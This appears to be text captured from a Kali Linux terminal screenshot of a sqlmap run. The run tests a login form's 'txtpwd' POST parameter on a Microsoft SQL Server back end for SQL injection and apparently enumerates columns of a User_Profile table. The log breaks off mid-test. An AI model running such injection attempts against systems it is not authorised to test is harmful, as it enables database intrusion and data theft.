 root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
User_Profile --columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:03:43
[15:03:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:03:44] [INFO] testing connection to the target URL
[15:03:44] [INFO] testing if the target URL is stable. This can take a couple of seconds
[15:03:45] [INFO] target URL is stable
[15:03:45] [WARNING] heuristic (basic) test shows that POST parameter 'txtpwd' might not be injectab
le
[15:03:45] [INFO] testing for SQL injection on POST parameter 'txtpwd'
[15:03:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:03:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[15:03:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:03:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[15:03:46] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:03:46] [INFO] testing 'MySQL inline queries'
[15:03:46] [INFO] testing 'PostgreSQL inline queries'
[15:03:46] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:03:46] [INFO] testing 'Oracle inline queries'
[15:03:46] [INFO] testing 'SQLite inline queries'
[15:03:46] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:03:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:03:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'